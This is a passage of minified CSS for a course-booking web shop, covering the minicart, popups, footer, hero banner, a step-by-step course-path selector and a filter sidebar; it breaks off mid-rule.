.product-item-details .product.options .product.options.list .values{display:block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75}.minicart-wrapper .product .actions{float:none;margin:0;width:15px;height:15px;position:absolute;left:auto;top:5px;right:0}.minicart-items .action.edit,.minicart-items .action.delete{display:block;width:15px;height:15px;background-repeat:no-repeat;background-position:center center;background-size:contain}.minicart-items .action.delete:before{display:none !important}.minicart-items .action.delete{background-image:url("../images/icons/icon-cart-item-delete.svg")}.block-minicart .block-content>.actions .customsubtotal{padding:20px 20px 0;background-color:#254a75}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal{padding:30px 30px 0}}.block-minicart .block-content>.actions .customsubtotal .subtotal{margin:0;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-size:16px;font-weight:700 !important;color:#fff;letter-spacing:1px}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-size:18px}}.block-minicart .block-content>.actions .customsubtotal .subtotal .label:after{display:none}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{display:inline-block;font-size:16px;font-weight:700 !important;color:#fff;letter-spacing:1px;vertical-align:baseline}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{content:'USD';display:inline-block;font-size:14px;font-weight:700;color:#fff;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{font-size:18px}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{font-size:14px}}.block-minicart .block-content>.secondary{padding:20px;background-color:#254a75;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1025px){.block-minicart .block-content>.secondary{padding:30px}}.block-minicart .block-content>.secondary>span{display:inline-block;font-size:14px;font-weight:400;letter-spacing:1px;color:#fff;vertical-align:middle;padding:4px 15px}.block-minicart .block-content>.secondary>a{display:inline-block;vertical-align:middle;margin-left:0}.block-minicart .block-content>.secondary .btnRegister{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.block-minicart .block-content>.secondary .btnRegister:hover{color:#fff;background-color:#3da7a3}.block-minicart .block-content>.secondary .btnRegister:active{box-shadow:none}.block-minicart .block-content>.secondary .btnContinueShopping{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.block-minicart .block-content>.secondary .btnContinueShopping:hover{color:#fff;background-color:#df6510}.block-minicart .block-content>.secondary .btnContinueShopping:active{box-shadow:none}.block-minicart .block-content>.secondary .btnProceedToPayment{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden;display:none}.block-minicart .block-content>.secondary .btnProceedToPayment:hover{color:#fff;background-color:#df6510}.block-minicart .block-content>.secondary .btnProceedToPayment:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup{width:75% !important}@media (min-width:1025px){.modal-popup .modal-inner-wrap.pragpopup{max-width:350px !important}}.modal-popup .modal-inner-wrap.pragpopup .modal-header{padding-bottom:20px;padding-top:20px;border-bottom:none}.modal-popup .modal-inner-wrap.pragpopup .modal-header .action-close{width:40px !important;height:40px !important;padding:0 !important;background-image:url(../images/icons/icon-close-nav.svg) !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:15px !important}.modal-popup .modal-inner-wrap.pragpopup .modal-header .action-close:before{display:none}.modal-popup .modal-inner-wrap.pragpopup .modal-content{color:#254a75;box-shadow:none;border-radius:0;border:none;padding-top:15px;padding-bottom:15px}.modal-popup .modal-inner-wrap.pragpopup .modal-footer{margin-top:auto;padding-bottom:20px;padding-top:0;border-top:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;border:1px solid #f37721;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept:hover{color:#fff;background-color:#df6510}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;border:1px solid #45b4b1;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss:hover{color:#fff;background-color:#3da7a3}.page-footer{font-family:'Roboto Condensed',sans-serif;padding:10px 0 0;background-color:#1b3757}@media (min-width:1025px){.page-footer{height:160px}}@media (min-width:768px){.page-footer>.footer-top.container{width:738px;max-width:738px}}@media (min-width:992px){.page-footer>.footer-top.container{width:958px;max-width:958px}}@media (min-width:1025px){.page-footer .footer-top.container{width:98%;max-width:98%}}@media (min-width:1400px){.page-footer .footer-top.container{width:95% !important;max-width:95% !important}}.main-footer{background-color:transparent !important;padding:5px 2px}@media (min-width:1025px){.main-footer{padding:10px 5px}}@media (min-width:1025px){.main-footer>.container{width:100% !important;max-width:100% !important}}.main-footer a{display:inline-block;font-size:12px !important;font-weight:300 !important;color:#fff !important;text-decoration:none}.main-footer a:hover{color:#f37721 !important;text-decoration:none}@media (min-width:1025px){.main-footer a{font-size:14px !important}}.main-footer .footer-top{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1025px){.main-footer .footer-top .right-side{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.main-footer .social-nav{display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.main-footer .social-nav>li{margin:0 15px;padding:0}.main-footer .social-nav>li:last-of-type{margin-right:0}.main-footer .social-nav .icon{display:block;width:15px;height:15px;background-repeat:no-repeat;background-position:center center;background-size:contain;opacity:1}.main-footer .social-nav .icon:hover{opacity:.5}@media (min-width:1025px){.main-footer .social-nav .icon{width:22px;height:22px}}.main-footer .social-nav .icon.icon-facebook{background-image:url("../images/icons/icon-facebook.svg") !important}.main-footer .social-nav .icon.icon-linkedin{background-image:url("../images/icons/icon-linkedin.svg") !important}.main-footer .social-nav .icon.icon-twitter{background-image:url("../images/icons/icon-twitter.svg") !important}.main-footer .footer-bottom{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-top:15px}@media (min-width:1025px){.main-footer .footer-bottom{padding-top:10px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:row;flex-direction:row}}.main-footer .footer-bottom .left-side{order:2;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:5px}.main-footer .footer-bottom .left-side ul{display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}@media (min-width:1025px){.main-footer .footer-bottom .left-side ul{display:block}}.main-footer .footer-bottom .left-side ul li{margin-bottom:5px;margin-right:5px}@media (min-width:1025px){.main-footer .footer-bottom .left-side ul li{display:block}}.main-footer .footer-bottom .center-side{order:1;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:5px}@media (min-width:1025px){.main-footer .footer-bottom .center-side{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;order:2}}.main-footer .footer-bottom .center-side ul{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin:0;padding:0;list-style:none;width:70%}@media (min-width:1025px){.main-footer .footer-bottom .center-side ul{width:60%}}.main-footer .footer-bottom .right-side{order:3;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:10px}.main-footer .footer-bottom .right-side .copyright{font-size:12px;font-weight:300;line-height:normal;text-align:center;min-height:auto;padding:5px;margin:0;color:#fff}@media (min-width:1025px){.main-footer .footer-bottom .right-side .copyright{font-size:14px;padding-top:0}}.main-footer img.footer-main-logo-img{width:auto;height:30px}@media (min-width:1025px){.main-footer img.footer-main-logo-img{height:67px;max-width:100%}}.hero{width:100%}@media (min-width:1025px){.hero{height:250px;width:100%;background-image:url("../images/img/hero.jpg");background-repeat:no-repeat;background-position:top center}}.hero img{width:100%;max-width:100%;height:auto}.hero .hero-img-container{height:160px;overflow:hidden}@media (min-width:1025px){.hero .hero-img-container{display:none}}.hero .hero__content{padding:20px}@media (min-width:1025px){.hero .hero__content{max-width:40%;text-align:left}}.hero .hero__content__title{font-family:'Roboto',sans-serif;font-size:28px;line-height:1.4;font-weight:700;color:#f37721;text-align:center;margin:0 0 20px}@media (min-width:768px){.hero .hero__content__title{font-size:36px;text-align:left}}.hero .hero__content__subtitle{font-family:'Roboto',sans-serif;font-size:16px;line-height:1.5;color:#000;text-align:center;margin-bottom:20px}@media (min-width:1025px){.hero .hero__content__subtitle{font-size:20px;text-align:left}}.hero.hero__content__note{font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;text-align:left;color:#000;margin-bottom:0}@media (min-width:1025px){.hero .hero__content__note{padding:0 0 10px}}.hero-banner{position:relative;height:175px;background-image:url("../images/banner/img_banner.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}@media (min-width:1025px){.hero-banner{height:250px;width:100%;background-image:url("../images/banner/img_banner.jpg")}}.hero-banner:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.4)}.hero-banner .banner-text{position:relative;font-family:'Roboto',sans-serif;font-size:20px;font-weight:300;line-height:24px;color:#fff;margin:0;padding:0;z-index:1}@media (min-width:1025px){.hero-banner .banner-text{font-size:34px}}.event-page-container{min-height:calc(100vh - 230px)}@media (min-width:1025px){.event-page-container{min-height:calc(100vh - 230px)}}.event-page-container .flow-wrapper{display:none}.event-page-container .course-path-block{display:none}.event-page-container .course-path-content{display:none}.course-path-container{padding:0 20px 50px !important}@media (min-width:1025px){.course-path-container{padding:40px 20px}}.course-path-block .course-path-header{position:relative;overflow:hidden;height:40px;margin-bottom:20px}@media (min-width:768px){.course-path-block .course-path-header{margin-bottom:40px}}.course-path-header .heading-before-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:24px;font-weight:700;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-path-header .heading-before-select{font-size:36px}}.course-path-header .heading-after-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;margin:0;padding:0}.course-path-header .heading-after-select .type{display:inline-block;font-size:20px;font-weight:400;color:#254a75;margin:0;padding:0}.course-path-header .heading-after-select .change-product{display:inline-block;font-size:14px;font-weight:400;color:#f37721;margin-left:8px;padding:0;vertical-align:middle}.course-path-content .content-block-wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:992px){.course-path-content .content-block-wrapper{-ms-flex-pack:distribute;justify-content:space-around}}.course-path-block .content-block-wrapper .content-block{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:10px;border-radius:10px}@media (min-width:992px){.course-path-block .content-block-wrapper .content-block{padding:20px}}.course-path-block .content-block-wrapper .content-block:hover{background:#1985bf;background:-moz-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#1985bf),color-stop(100%,#65cae6));background:-webkit-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-o-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-ms-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:linear-gradient(to bottom,#1985bf 0%,#65cae6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1985bf',endColorstr='#65cae6',GradientType=0)}.course-path-block .content-block-wrapper .content-block:hover:before{content:'';position:absolute;top:99%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:99%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%)}.course-path-block .content-block .content-img{display:block;width:50%;padding:0;margin-bottom:15px;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:contain}.course-path-block .content-block .content-img:before{content:'';display:block;padding-top:100%}@media (min-width:992px){.course-path-block .content-block .content-img{margin-bottom:30px}}.course-path-block .content-block .content-title{display:block;font-family:'Roboto',sans-serif;font-size:12px;font-weight:700;color:#000;text-align:center}@media (min-width:992px){.course-path-block .content-block .content-title{font-size:30px}}.course-path-block .content-block-wrapper .content-block:hover .content-title{color:#fff}.course-path-block .content-block-wrapper .content-block.select{background:#1985bf;background:-moz-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#1985bf),color-stop(100%,#65cae6));background:-webkit-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-o-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-ms-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:linear-gradient(to bottom,#1985bf 0%,#65cae6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1985bf',endColorstr='#65cae6',GradientType=0)}.course-path-block .content-block-wrapper .content-block.select .content-title{color:#fff}.course-path-block .content-block-wrapper .content-block.select:before{content:'';position:absolute;top:97%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:95%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%)}@media (min-width:1025px){.course-path-block .content-block-wrapper .content-block.select:before{top:99%;width:99%}}.course-path-block .content-block.product .content-img{background-image:url("../images/icons/icon-product.svg")}.course-path-block .content-block.product.select .content-img,.course-path-block .content-block.product:hover .content-img{background-image:url("../images/icons/icon-product-select.svg")}.course-path-block .content-block.design .content-img{background-image:url("../images/icons/icon-design.svg")}.course-path-block .content-block.data-science .content-img{background-image:url("../images/icons/icon-data-science.svg")}.course-path-block .content-block.data-science.select .content-img,.course-path-block .content-block.data-science:hover .content-img{background-image:url("../images/icons/icon-data-science-select.svg")}.course-path-block .content-block.partner .content-img{background-image:url("../images/icons/icon-partner.svg")}.course-path-block .content-block.partner.select .content-img,.course-path-block .content-block.partner:hover .content-img{background-image:url("../images/icons/icon-partner-select.svg")}.course-path-block .content-block.online .content-img{background-image:url("../images/icons/icon-online.svg")}.course-path-block .content-block.online.select .content-img,.course-path-block .content-block.online:hover .content-img{background-image:url("../images/icons/icon-online-select.svg")}.course-path-block .content-block.in-person .content-img{background-image:url("../images/icons/icon-in-person.svg")}.course-path-block .content-block.in-person.select .content-img,.course-path-block .content-block.in-person:hover .content-img{background-image:url("../images/icons/icon-in-person-select.svg")}.course-path-block .content-block.on-demand .content-img{background-image:url("../images/icons/icon-on-demand.svg")}.course-path-block .content-block.on-demand.select .content-img,.course-path-block .content-block.on-demand:hover .content-img{background-image:url("../images/icons/icon-on-demand-select.svg")}.event-page-container.first-step .flow-wrapper{display:block}.event-page-container.first-step .course-path-block.training-type{display:block}.event-page-container.first-step .course-path-block.training-type .course-path-header .heading-before-select{visibility:visible;opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;-moz-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s}.event-page-container.first-step .course-path-block.training-type .course-path-header .heading-after-select{z-index:-1;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;-moz-transition:-moz-transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s}.event-page-container.first-step .course-path-block.training-type .course-path-content{display:block}.event-page-container.first-step .course-path-block.delivery-method{display:none}.event-page-container.first-step .course-selection-container{display:none}.event-page-container.second-step .flow-wrapper{display:block}.event-page-container.second-step .course-path-block.training-type{display:block}.event-page-container.second-step .course-path-block.training-type .course-path-header .heading-before-select{z-index:-1;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);-webkit-transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;-moz-transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s}.event-page-container.second-step .course-path-block.training-type .course-path-header .heading-after-select{z-index:1;visibility:visible;opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;-moz-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s}.event-page-container.second-step .course-path-block.training-type .course-path-content{display:none}.event-page-container.second-step .course-path-block.delivery-method{display:block}.event-page-container.second-step .course-path-block.delivery-method .course-path-content{display:block}.event-page-container.second-step .course-selection-container{display:none}.event-page-container.third-step .flow-wrapper{display:none}.event-page-container.third-step .course-selection-container{display:block}.new-set.event-page-container .hero-banner{display:none}.new-set .course-path-container{padding:20px}@media (min-width:1025px){.new-set .course-path-container{padding:20px 50px 50px}}.new-set .course-path-block .course-path-header{position:relative;overflow:hidden;height:15px;margin-bottom:35px}@media (min-width:768px){.new-set .course-path-block .course-path-header{height:25px;margin-bottom:25px}}.new-set .course-path-header .heading-before-select{display:none}.new-set .course-path-header .heading-after-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:12px;font-weight:400;line-height:14px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.new-set .course-path-header .heading-after-select{font-size:20px;line-height:24px}}.new-set .course-path-header .heading-after-select .type{display:inline-block;font-size:12px;font-weight:400;line-height:14px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.new-set .course-path-header .heading-after-select .type{font-size:20px;line-height:24px}}.new-set .course-path-header .heading-after-select .change-product{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#f37721;margin-left:8px;padding:0;vertical-align:middle}@media (min-width:1025px){.new-set .course-path-header .heading-after-select .change-product{font-size:14px;font-weight:400;line-height:17px}}.new-set .course-path-container .delivery-method .course-path-header{display:none}.new-set .course-path-content .content-text{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:300;line-height:29px;color:#000;text-align:center;padding:0;margin:0 0 30px}@media (min-width:1025px){.new-set .course-path-content .content-text{font-size:36px;font-weight:300;line-height:43px;color:#000;text-align:center;margin:0 0 60px}}.new-set .course-path-content .content-block-wrapper{display:flex;flex-wrap:wrap;justify-content:center;gap:10px}@media (min-width:992px){.new-set .course-path-content .content-block-wrapper{gap:20px}}.new-set .course-path-block .content-block-wrapper .content-block{position:relative;display:flex;justify-content:center;align-items:center;padding:10px;border-radius:10px;flex:0 0 auto;width:calc(50% - 10px);max-width:250px}@media (min-width:992px){.new-set .course-path-block .content-block-wrapper .content-block{padding:20px;max-width:250px;border:3px solid transparent;width:calc(20% - 20px)}}.new-set .course-path-block .content-block-wrapper .content-block:before{content:'';display:block;padding-top:100%}.new-set .course-path-block .content-block-wrapper .content-block:hover{background:0 0;border-color:transparent}.new-set .course-path-block .content-block-wrapper .content-block:hover:before{content:'';display:block;padding-top:100%;position:static;top:auto;left:auto;transform:translateX(0);width:auto;padding-bottom:0;background:0 0;clip-path:polygon(0% 0%,0% 0%,0% 0%)}.new-set .course-path-block .content-block-wrapper .content-block.product{background-color:#d34d27}.new-set .course-path-block .content-block-wrapper .content-block.data-science{background-color:#059da1}.new-set .course-path-block .content-block-wrapper .content-block.design{background-color:#c6c35b}.new-set .course-path-block .content-block-wrapper .content-block.partner{background-color:#254a75}.new-set .course-path-block .content-block .content-img{display:block;width:50%;padding:0;margin-bottom:0;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:contain;order:2;display:none}.new-set .course-path-block .content-block .content-img:before{content:'';display:block;padding-top:70%}@media (min-width:992px){.new-set .course-path-block .content-block .content-img{margin-bottom:0}}.new-set .course-path-block .content-block .content-title{display:block;font-family:'Roboto',sans-serif;font-size:18px;font-weight:500;color:#fff;text-align:center;width:90%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}@media (min-width:768px){.new-set .course-path-block .content-block .content-title{font-size:24px}}@media (min-width:992px){.new-set .course-path-block .content-block .content-title{font-size:22px}}.new-set .course-path-block .content-block-wrapper .content-block:hover .content-title{color:#fff}.new-set .course-path-block .content-block-wrapper .content-block.select{background:#fff;border-color:#f37721}.new-set .course-path-block .content-block-wrapper .content-block.select .content-title{color:#000}.new-set .course-path-block .content-block-wrapper .content-block.select:before{content:'';position:absolute;top:97%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:95%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%);display:none}@media (min-width:1025px){.new-set .course-path-block .content-block-wrapper .content-block.select:before{display:none}}.new-set .course-path-block .content-block.product .content-img{background-image:url("../images/icons/icon-product-new.svg")}.new-set .course-path-block .content-block.product.select .content-img,.new-set .course-path-block .content-block.product:hover .content-img{background-image:url("../images/icons/icon-product-new.svg")}.new-set .course-path-block .content-block.data-science .content-img{background-image:url("../images/icons/icon-data-science-new.svg")}.new-set .course-path-block .content-block.data-science.select .content-img,.new-set .course-path-block .content-block.data-science:hover .content-img{background-image:url("../images/icons/icon-data-science-new.svg")}.new-set .course-path-block .content-block.partner .content-img{background-image:url("../images/icons/icon-partner-new.svg")}.new-set .course-path-block .content-block.partner.select .content-img,.new-set .course-path-block .content-block.partner:hover .content-img{background-image:url("../images/icons/icon-partner-new.svg")}.new-set .course-path-block .content-block.online .content-img{background-image:url("../images/icons/icon-online-new.svg")}.new-set .course-path-block .content-block.online.select .content-img,.new-set .course-path-block .content-block.online:hover .content-img{background-image:url("../images/icons/icon-online-new.svg")}.new-set .course-path-block .content-block.in-person .content-img{background-image:url("../images/icons/icon-in-person-new.svg")}.new-set .course-path-block .content-block.in-person.select .content-img,.new-set.course-path-block .content-block.in-person:hover .content-img{background-image:url("../images/icons/icon-in-person-new.svg")}.new-set .course-path-block .content-block.on-demand .content-img{background-image:url("../images/icons/icon-on-demand-new.svg")}.new-set .course-path-block .content-block.on-demand.select .content-img,.new-set.course-path-block .content-block.on-demand:hover .content-img{background-image:url("../images/icons/icon-on-demand-new.svg")}.new-set .course-path-block .content-block.private .content-img{background-image:url("../images/icons/icon-private-new.svg")}.new-set .course-path-block .content-block.private.select .content-img,.new-set.course-path-block .content-block.private:hover .content-img{background-image:url("../images/icons/icon-private-new.svg")}.new-set .course-path-container .delivery-method .content-block-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.new-set .course-path-block.delivery-method .content-block-wrapper .content-block{width:40%;margin-bottom:20px}@media (min-width:1025px){.new-set .course-path-block.delivery-method .content-block-wrapper .content-block{width:30%;margin-bottom:0}}.event-page-container .course-selection-container{position:relative;background-color:#fff;padding-bottom:50px}.event-page-container .course-selection-container .content-wrapper{display:block;padding:0 11px}@media (min-width:1025px){.event-page-container .course-selection-container .content-wrapper{display:-ms-flexbox;display:flex}}@media (min-width:1025px){.course-selection-container>.container{width:100%}}@media (min-width:1400px){.course-selection-container>.container{width:95%}}.event-page-container .content-wrapper .filter-sidebar{display:block;position:fixed;top:0;left:0;width:100%;height:100vh;background-color:#fff;z-index:700;overflow:hidden;-webkit-transition:-webkit-transform .3s ease-in-out,width .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out,width .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out,width .3s ease-in-out;transition:transform .3s ease-in-out,width .3s ease-in-out}@media (min-width:1025px){.event-page-container .content-wrapper .filter-sidebar{position:static;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%;height:100%;z-index:600}}@media (min-width:1600px){.event-page-container .content-wrapper .filter-sidebar{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.event-page-container .content-wrapper.sidebar-open .filter-sidebar{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.event-page-container .content-wrapper.sidebar-collapse .filter-sidebar{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}@media (min-width:1025px){.event-page-container .content-wrapper.sidebar-open .filter-sidebar,.event-page-container .content-wrapper.sidebar-collapse .filter-sidebar{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}.content-wrapper .filter-sidebar .sidebar-header{position:absolute;left:0;top:0;width:100%;height:40px;background-color:#254a75;padding:12px 20px;z-index:10}@media (min-width:1025px){.content-wrapper .filter-sidebar .sidebar-header{position:static;left:auto;top:auto;padding:0;height:13px;background-color:transparent}}.filter-sidebar .sidebar-header .go-to-back{display:inline-block;position:relative;font-size:14px;font-weight:500;line-height:17px;color:#fff;padding-left:26px}.filter-sidebar .sidebar-header .go-to-back:before{content:'';display:block;width:16px;height:16px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../images/icons/icon-back.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.filter-sidebar .sidebar-content{padding:40px 0 150px;height:100vh;overflow-x:hidden;overflow-y:auto}@media (min-width:1025px){.filter-sidebar .sidebar-content{padding:0;height:auto;overflow-x:auto;overflow-y:auto}}.sidebar-content .controls__filters__buttons{padding:20px}@media (min-width:1025px){.sidebar-content .controls__filters__buttons{display:none}}.controls__filters__buttons ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.controls__filters__buttons ul>li{margin-right:15px}.controls__filters__buttons .btn.btn-outline{font-size:10px;font-weight:500;line-height:13px;letter-spacing:.2px;text-transform:uppercase;padding:5px 10px;background-color:transparent;color:#254a75;border-radius:4px;border-color:#254a75}.controls__filters__buttons .btn.btn-outline.selected{color:#f37721;border-color:#f37721}.sidebar-content .controls__filters .controls__filters__courses__product,.sidebar-content .controls__filters .controls__filters__courses__data{display:block;margin-bottom:20px}.sidebar-content .controls__filters__header{position:relative;display:block;padding:5px 0;border-bottom:1px solid #ccc;font-size:12px;font-weight:700;color:#254a75;text-transform:capitalize;cursor:pointer;display:none}.sidebar-content .controls__filters__header:after{content:'';display:inline-block;width:10px;height:10px;position:absolute;left:auto;top:50%;right:10px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../images/icons/icon-minus.svg')}@media (min-width:1025px){.sidebar-content .controls__filters__header{display:block}}.sidebar-content .category-courseFilter-header{position:relative;display:flex;align-items:center;margin:0 0 10px;padding:10px 0;border-bottom:1px solid #ccc;display:none}@media (min-width:1025px){.sidebar-content .category-courseFilter-header{position:relative;display:flex;align-items:center;margin:0 0 10px;padding:10px 0;border-bottom:1px solid #ccc}}.sidebar-content .category-courseFilter-header h3{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;color:#254a75;margin:0}.sidebar-content .category-courseFilter-header #clear_filter{display:inline-block;font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:20px;color:#3da7a3;margin-left:auto;text-decoration:underline;background-repeat:no-repeat;background-position:right center;background-size:20px;background-image:url("../images/icons/icon-close-circle.svg") !important;cursor:pointer;padding-right:25px}.sidebar-content .input-base-filter .controls__filters__header{display:none}@media (min-width:1025px){.sidebar-content .input-base-filter .controls__filters__header{font-weight:400;display:flex}}.sidebar-content .input-base-filter .controls__filters__header:after{display:none}.sidebar-content .input-base-filter .controls__filters__header input[type=radio]{margin:0;accent-color:#254a75}.sidebar-content .input-base-filter.show .controls__filters__header{font-weight:700}.sidebar-content .input-base-filter .controls__filters__header .rdocatspan{display:inline-block;padding:0 10px}.sidebar-content .input-base-filter .controls__filters__header .more-info-link,.sidebar-content .input-base-filter.show .controls__filters__header .more-info-link{display:inline-block;font-size:10px;font-weight:400;color:#254a75;text-decoration:underline;margin-left:auto;white-space:nowrap}@media (min-width:1025px){.sidebar-content .input-base-filter .controls__filters__content{padding-left:24px;display:none}}.sidebar-content .input-base-filter.show .controls__filters__content{display:block}.sidebar-content .input-base-filter.show .controls__filters__content button:before{background-image:url('../images/icons/icon-check-box-square-unselect.svg')}.sidebar-content .input-base-filter.show 